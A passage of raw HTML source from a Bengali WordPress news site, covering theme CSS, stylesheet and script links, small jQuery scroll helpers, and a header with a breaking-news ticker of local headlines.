			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,102,0.1);}body{--color--light--primary:#000066;--color--primary:#000066;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://dmoitry.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://dmoitry.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://dmoitry.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://dmoitry.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dmoitry.com/wp-json/wp/v2/posts/3708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmoitry.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dmoitry.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://dmoitry.com/?p=3708' />
<link rel="alternate" type="application/json+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dmoitry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			span.cat-links {
    display: none;
}

.single-article .below-entry-meta {
    display: none;
}
.widget_slider_area .below-entry-meta {
    display: none;
}

.byline{
	display:none!important;
}


.comments{
	display:none!important;
}		</style>
		
</head>

<body class="post-template-default single single-post postid-3708 single-format-standard wp-custom-logo wp-embed-responsive ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-19921">


<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			Wednesday, January 21, 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Latest:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://dmoitry.com/2025/12/17/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a6%a8%e0%a6%be-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8-%e0%a6%95%e0%a6%b0%e0%a7%87/" title="বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী">
							বিশেষ সম্মাননা অর্জন করেছেন পৌরসভার কর্মকর্তা নুরুল আমিন চৌধুরী						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/22/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a6%ab%e0%a7%8b%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b2%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be/" title="স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল">
							স্মার্টফোনের ডায়ালপ্যাডের ডিজাইন যে কারণে বদলে গেল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/18/%e0%a6%ad%e0%a7%87%e0%a6%9c%e0%a6%be%e0%a6%b2-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%85%e0%a6%ad%e0%a6%bf%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%a4/" title="ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা">
							ভেজাল বিরোধী অভিযানে সাতকানিয়াতে এক লাখ টাকা জরিমানা						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/16/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf%e0%a6%a8%e0%a7%87-%e0%a6%b8/" title="খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল">
							খালেদা জিয়ার জন্মদিনে সাতকানিয়ায় বিএনপির দোয়া মাহফিল						</a>
					</li>
									<li>
						<a href="https://dmoitry.com/2025/08/02/%e0%a6%9c%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%97%e0%a6%ae%e0%a7%81%e0%a6%95/" title="জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল">
							জামায়াতের আমিরের রোগমুক্তির জন্য নাইক্ষ্যংছড়িতে দোয়া মাহফিল						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/dailymoitry/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/dailymoitry" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.youtube.com/dailymoitry" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://dmoitry.com/" class="custom-logo-link" rel="home"><img width="426" height="120" src="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png" class="custom-logo" alt="সচিত্র মৈত্রী" decoding="async" srcset="https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1.png 426w, https://dmoitry.com/wp-content/uploads/2020/02/cropped-Untitled-1-300x85.png 300w" sizes="(max-width: 426px) 100vw, 426px" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://dmoitry.com/"
						title="সচিত্র মৈত্রী"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 